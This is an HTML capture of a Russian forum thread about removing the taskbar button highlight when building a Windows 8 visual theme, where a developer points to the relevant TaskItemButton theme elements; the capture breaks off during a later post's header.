

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://7themes.su/forum/15-730-1
body_size: 10796
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
 <meta charset="utf-8">
 <title>Проблема с созданием темы (свечение в Taskbar&#39;е) - Персонализация - Оформление Windows 8 - Форум - 7themes.su</title>
 <meta name="description" content="Проблема с созданием темы (свечение в Taskbar&#39;е) - Персонализация - Оформление Windows 8 - Форум, все для оформления интерфейса Windows." /> 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/mainstyle.css?v.1.0.1" /> 
 
 <link href="/profile/select/form.css" rel="stylesheet" type="text/css">
 <script language="javascript" type="text/javascript" src="/profile/select/custom-form-elements.js"></script>
 
 <link type="text/css" rel="StyleSheet" href="/css/forum/forum-osnova.css" /> 
 
 
 <link type="text/css" rel="StyleSheet" href="/css/forum/vid-soobsheniy.css" /> 
 
 
 <link type="text/css" rel="StyleSheet" href="/css/forum/vid-dobavleniya-soobsheniya.css" /> 
 <!--[if lt IE 9]>
 <script>
 var e = ("header,nav,article,aside,section,footer").split(',');
 for (var i = 0; i < e.length; i++) {
 document.createElement(e[i]);
 }
 </script> 
 <![endif]-->
 
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-36194725-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-36194725-1');
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer6.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s721.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.150569285248796"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"layerType":6,"mod":"fr","site":{"id":"47themes","host":"7themes.3dn.ru","domain":"7themes.su"},"language":"ru","ssid":"574766724366326314255","module":"forum","country":"US","uLightboxType":1,"sign":{"7287":"Перейти на страницу с фотографией.","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий","3125":"Закрыть","5458":"Следующий","7253":"Начать слайд-шоу"}};
/* --- UCOZ-JS-CODE --- */

	function Insert(qmid, user, text ) {
		user = user.replace(/\[/g, '\\[').replace(/\]/g, '\\]');
		if ( !!text ) {
			qmid = qmid.replace(/[^0-9]/g, "");
			paste("[quote="+user+";"+qmid+"]"+text+"[/quote]\n", 0);
		} else {
			_uWnd.alert('Выделите текст для цитирования', '', {w:230, h:80, tm:3000});
		}
	}

	function paste(text, flag ) {
		if ( document.selection && flag ) {
			document.addform.message.focus();
			document.addform.document.selection.createRange().text = text;
		} else {
			document.addform.message.value += text;
		}
	}

	function get_selection( ) {
		if ( window.getSelection ) {
			selection = window.getSelection().toString();
		} else if ( document.getSelection ) {
			selection = document.getSelection();
		} else {
			selection = document.selection.createRange().text;
		}
	}

	function pdel(id, n ) {
		if ( confirm('Вы подтверждаете удаление?') ) {
			(window.pDelBut = document.getElementById('dbo' + id))
				&& (pDelBut.width = pDelBut.height = 13) && (pDelBut.src = '/.s/img/ma/m/i2.gif');
			_uPostForm('', {url:'/forum/15-730-' + id + '-8-0-574766724366326314255', 't_pid': n});
		}
	}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">if(['7themes.su','7themes.su'].indexOf(document.domain)<0)document.write('<meta http-equiv="refresh" content="0; url=https://7themes.su'+window.location.pathname+window.location.search+window.location.hash+'">');</script>
</head>
 <body id="mainContainer">
 <script src="/js/settings.js"></script>
 <script src="/js/ss.js"></script>
 <script src="/js/ui.js"></script> 
 <div id="container" class="forumContainer">
 <div id="top">
 <div class="cnt">
 <div class="top-social">
 <a href="https://twitter.com/7themes_su" title="Мы в Twitter" target="_blank" rel="nofollow"><img src="/img/top_social_1.png" alt="Twitter"></a>
 <a href="//vk.com/7themes" title="Мы ВКонтакте" target="_blank" rel="nofollow"><img src="/img/top_social_2.png" alt="ВКонтакте"></a>
 <a href="/forum/15-0-0-37" title="RSS" target="_blank" rel="nofollow"><img src="/img/top_social_5.png" alt="RSS"></a>
 </div> 
 <div class="top-date">
 Сегодня: Суббота, 17.01.2026, 10:48
 </div> 
 </div>
 </div>
 
 
 <div id="path-forum-new">
 <div class="cnt mb20">
 <a id="forum-logo" href="/forum/" title="Главная страница форума">themes.su <span><i class="fa fa-long-arrow-right"></i> Форум портала</span></a>
 <div class="for-menu l"><a class="fNavLink-new" href="/forum/0-0-0-6" rel="nofollow"><i class="fa fa-search f-icon-nadpis-knopka"></i><div class="f-nadpis-pc-knopka">Поиск</div></a><a class="fNavLink-new" href="/forum/0-0-1-34" rel="nofollow"><i class="fa fa-refresh f-icon-nadpis-knopka"></i><div class="f-nadpis-pc-knopka">Обновления</div></a><a class="fNavLink-new" href="/forum/0-0-0-36" rel="nofollow"><i class="fa fa-exclamation-triangle f-icon-nadpis-knopka"></i><div class="f-nadpis-pc-knopka">Правила</div></a></div>
 
  
 <div class="profile-bar forum-profile-bar">
 <a class="reg regf l" href="/index/3"><i class="fa fa-group"></i> Регистрация</a> 
 <a class="signin" href="/index/1"><i class="fa fa-sign-in"></i> Вход</a> 
 </div> 
  
 
 
 
 
 
 
 
 </div>
 </div> 
 
 
 <div class="forum-panel-kat">
 <a href="/" class="icons-home-them"><i class="fa fa-home"></i></a><div class="polosa-the-vertikal-kroshki"></div>
 
 
 
 <div class="icons-home-them-title-kroshki-1"></div><i class="fa fa-caret-right polosa-the-home-razdel"></i><div class="icons-home-them-title-kroshki-3"></div>
 
 
 
 
 
 
 
  
 
  
 
 
 
 <div class="block-right-predstavleniya">
 
 </div>
 
 </div>
 
 
 
  
 
 
 <div id="middle" class="overflow-hidden">
 <div class="forumContent">
 
 
 <div class="forum-hidden-osnova">
		

		<table class="ThrTopButtonsTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
			<tr class="ThrTopButtonsRow1">
				<td width="50%" class="ThrTopButtonsCl11">
	<ul class="switches switchesTbl forum-pages">
		<li class="pagesInfo">Страница <span class="curPage">1</span> из <span class="numPages">1</span></li>
		 <li class="switchActive">1</li> 
	</ul></td>
				<td align="right" class="frmBtns ThrTopButtonsCl12"><div id="frmButns83"><a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Ответить" src="/img/forum_icons/t_reply.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новая тема" src="/img/forum_icons/t_new.gif" /></a> <a href="javascript:;" rel="nofollow" onclick="_uWnd.alert('Необходима авторизация для данного действия. Войдите или зарегистрируйтесь.','',{w:230,h:80,tm:3000});return false;"><img alt="" style="margin:0;padding:0;border:0;" title="Новый опрос" src="/img/forum_icons/t_poll.gif" /></a></div></td></tr>
			
		</table>
		
	<table class="ThrForumBarTbl" border="0" width="100%" cellspacing="0" cellpadding="0">
		<tr class="ThrForumBarRow1">
			<td class="forumNamesBar ThrForumBarCl11 breadcrumbs" style="padding-top:3px;padding-bottom:5px;">
				<a class="forumBar breadcrumb-item" href="/forum/">Форум</a>  <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/5">Персонализация</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBar breadcrumb-item" href="/forum/15">Оформление Windows 8</a> <span class="breadcrumb-sep">&raquo;</span> <a class="forumBarA" href="/forum/15-730-1">Проблема с созданием темы (свечение в Taskbar&#39;е)</a> <span class="thDescr">(Баг при создание темы)</span></td><td class="ThrForumBarCl12" >
	
	<script>
	function check_search(form ) {
		if ( form.s.value.length < 3 ) {
			_uWnd.alert('Вы ввели слишком короткий поисковой запрос.', '', { w:230, h:80, tm:3000 })
			return false
		}
		return true
	}
	</script>
	<form id="thread_search_form" onsubmit="return check_search(this)" action="/forum/15-730" method="GET">
		<input class="fastNav" type="submit" value="Ok" id="thread_search_button"><input type="text" name="s" value="" placeholder="Поиск по теме" id="thread_search_field"/>
	</form>
			</td></tr>
	</table>
		
		<div class="gDivLeft">
	<div class="gDivRight">
		<table class="gTable threadpage-posts-table" border="0" width="100%" cellspacing="1" cellpadding="0">
		<tr>
			<td class="gTableTop">
				<div style="float:right" class="gTopCornerRight"></div>
				<span class="forum-title">Проблема с созданием темы (свечение в Taskbar&#39;е)</span>
				</td></tr><tr><td class="postSeparator"></td></tr><tr id="post8869"><td class="postFirst"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Stor[/b],');return false;"><b>Stor</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Олександр Сторо...</div>
 <div class="fool-names-right">ID:120533</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-120533-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="https://www.facebook.com/profile.php?id=100002680758534" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">20.07.2014</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Украина</div></div>
 <a href="/index/8-120533" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/94/512619.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Пользователи"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/User.png" title="Пользователи" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank1.gif" title="Ранг 1" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 11 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-120533'}); return false;">0</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Вторник, 23.02.2016, 22:19</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8869', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8869', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8869', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8869', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8869" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8869-16-1456255152'); return false;">1</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8869" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8869-16-1456255152'); return false;">1</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8869" edit-url="">Какой файл удалить / изменить, чтобы убрать эту подсветку?</span>
 <div class="attachment-soobsheniya-polzovatlya"><div class="text-attachment-soobsheniya-polzovatlya"><i class="fa fa-paperclip"></i>Прикрепления:</div>
						<span dir="ltr">
							<a class="entryAttach ulightbox" title="3.4 Kb" href="/_fr/7/4423646.png" target="_blank">4423646.png</a>
							<small class="entryAttachSize" >(3.4 Kb)</small>
						</span></div>
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8870"><td class="postRest2"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]vay[/b],');return false;"><b>vay</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Юрий</div>
 <div class="fool-names-right">ID:5942</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-5942-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="http://uriy1966.deviantart.com/" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">26.03.2012</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Беларусь</div></div>
 <a href="/index/8-5942" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/05/123194.gif" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Разработчики"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/Developer.png" title="Разработчики" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank7.gif" title="Ранг 7" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 269 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-5942'}); return false;">67</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Среда, 24.02.2016, 00:34</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8870', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8870', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8870', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8870', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8870" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8870-16-1456263250'); return false;">2</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8870" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8870-16-1456263250'); return false;">2</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8870" edit-url=""><b>Stor</b>, Taskbar & System Tray > TaskBand > Basic > TaskBand > TaskItemButton > NormalSelected<br />           Taskbar & System Tray > TaskBand > Basic > TaskBand > TaskItemButton > PressedSelected</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8871"><td class="postRest1"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]Stor[/b],');return false;"><b>Stor</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Олександр Сторо...</div>
 <div class="fool-names-right">ID:120533</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-120533-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="https://www.facebook.com/profile.php?id=100002680758534" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">20.07.2014</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Украина</div></div>
 <a href="/index/8-120533" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/94/512619.png" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Пользователи"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/User.png" title="Пользователи" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank1.gif" title="Ранг 1" /></div>
 <div class="new-vid-block-rating-next"><i class="fa fa-comments" title="Сообщений на форуме"></i> 11 <span>|</span> <i class="fa fa-thumbs-o-up" title="Репутация"></i> <a title="Смотреть историю репутации" class="rep-color-forum" href="javascript:;" rel="nofollow" onclick="new _uWnd('Rh', ' ', -400, 250, { closeonesc:1, maxh:300, minh:100 }, { url:'/index/9-120533'}); return false;">0</a> </div>
 </div>
 
 <div class="new-vid-soobsheniy-right">
 <div class="strelka-soobsheniya"></div>
 <div class="soobsheniya-data-options"><div class="colors-data-forums"><i class="fa fa-clock-o"></i> Четверг, 25.02.2016, 23:25</div>
 
 
<div class="repost-knopka-menu-new-forum"> 
 <div class="knopka-2-soobsheniya"><i class="fa fa-share-alt"></i></div>
 <div class="repost-knopka-cell-new-forum"> 
 <div class="repost-knopka-content-new-forum"> 
 <div class="repost-knopka-block">
 <a href="#" onclick="window.open('https://twitter.com/intent/tweet?url=' + window.location.href + '#8871', 'Twitter', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Twitter" rel="nofollow" class="new-open-twit"><i class="fa fa-twitter"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://plus.google.com/share?url=' + window.location.href + '#8871', 'Google+', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Google+" rel="nofollow" class="new-open-google"><i class="fa fa-google-plus"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u=' + window.location.href + '#8871', 'Facebook', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться в Facebook" rel="nofollow" class="new-open-facebook"><i class="fa fa-facebook"></i></a>
 <div class="polosa-border-botoom"></div>
 <a href="#" onclick="window.open('//vk.com/share.php?url=' + window.location.href + '#8871', 'Вконтакте', 'width=650, height=450, status=no, resizable=no, top=200, left=200');return false;" title="Поделиться Вконтакте" rel="nofollow" class="new-open-vk"><i class="fa fa-vk"></i></a>
 </div>
 </div> 
 </div> 
</div>
 
 
 <div class="knopka-1-soobsheniya"><a rel="nofollow" name="8871" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8871-16-1456431914'); return false;">3</a></div><div class="numberations-soobsheniya">№ <a rel="nofollow" name="8871" class="postNumberLink" href="javascript:;" onclick="prompt('Прямая ссылка к сообщению', 'https://7themes.su/forum/15-730-8871-16-1456431914'); return false;">3</a></div></div>
 <div class="soobsheniya-message">
 <span class="ucoz-forum-post" id="ucoz-forum-post-8871" edit-url=""><b>vay</b>, можете помочь с этим: <a class="link" target="_blank" href="http://7themes.su/forum/15-725-1" rel="nofollow">http://7themes.su/forum/15-725-1</a> ???</span>
 
 
 </div>


 <div class="options-post-mesagges">
 
 <style>.options-post-mesagges {margin-top: 0px !important;}.soobsheniya-message {min-height: 128px;}</style>
 
 <a class="goOnTop" href="javascript:scroll(0,0);"><img alt="" style="margin:0;padding:0;border:0;" src="/img/forum_icons/p_up.gif" title="Вверх" /></a>
 </div>
<div style="display: none;"></div>
 </div>

</div>


<div></div></td></tr><tr id="post8874"><td class="postRest2"><div class="osnova-blocka-soobsheniy-left-right">
 
 <div class="new-vid-soobsheniy-left">
 <div class="soobsheniya-names-href">
<div class="dd-menu-new-forum"> 
 <i class="fa fa-circle forum-offline-status" title="Сейчас не в сети"></i><a class="postUser" title="Цитировать ник в сообщении" href="javascript://" rel="nofollow" onClick="emoticon('[b]vay[/b],');return false;"><b>vay</b> <i class="fa fa-caret-down newscaret-down"></i></a>
 <div class="dd-cell-new-forum"> 
 <div class="dd-content-new-forum"> 
 <div class="fool-names-post">
 <div class="fool-names-left">Юрий</div>
 <div class="fool-names-right">ID:5942</div>
 </div>
 <div class="fool-informations-post">
 <a href="/index/14-5942-0-1" target="_blank" class="informations-post-ls"><i class="fa fa-envelope"></i></a>
 <a href="http://uriy1966.deviantart.com/" target="_blank" class="informations-post-www"><i class="fa fa-globe"></i></a>
 
 
 <div class="registrarion-info-post"><div class="float-left"><i class="fa fa-check-square-o"></i>Регистрация:</div> <div class="float-right">26.03.2012</div></div>
 <div class="strana-info-post"><div class="float-left"><i class="fa fa-map-marker"></i>Страна:</div> <div class="float-right float-right-2">Беларусь</div></div>
 <a href="/index/8-5942" class="profile-user-names-post">Профиль на сайте <i class="fa fa-arrow-right"></i></a>
 </div>
 </div> 
 </div> 
</div> 
 </div>
 
 <img src="/avatar/05/123194.gif" class="soobsheniya-avatars">
 <div class="group-avatars-forum" title="Разработчики"><img alt="" style="margin:0;padding:0;border:0;" name="groupIcon" src="/img/forum_img_group/Developer.png" title="Разработчики" /></div>
 <div class="new-vid-rating-icon-forum"><img alt="" border="0" align="absmiddle" name="rankimg" src="https://7themes.su/profile/ranks/rank7.gif" title="Ранг 7" /></div>
